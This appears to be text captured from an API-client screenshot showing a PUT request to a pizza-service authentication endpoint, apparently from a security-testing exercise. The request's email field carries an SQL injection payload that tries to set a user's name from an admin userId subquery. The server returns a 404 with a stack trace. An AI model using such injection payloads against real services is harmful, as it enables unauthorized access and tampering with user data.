 PUT https://pizza-service.amartin.click/api/auth/6 Send
Params Authorization Headers (10) Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "email": "peterfullmer33@gmail.com', name=(SELECT userId FROM userRole WHERE role='admin' LIMIT 1) --'",
3 "password": "asdf"
4 }
Body Cookies Headers (10) Test Results 404 Not Found 485 ms 662 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "unknown user",
3 "stack": "Error: unknown user\n    at DB.getUser (/usr/src/app/database/database.js:69:15)\n    at process.processTicksAndRejections
(node:internal/process/task_queues:105:5)\n    at async /usr/src/app/routes/authRouter.js:113:25"
4 }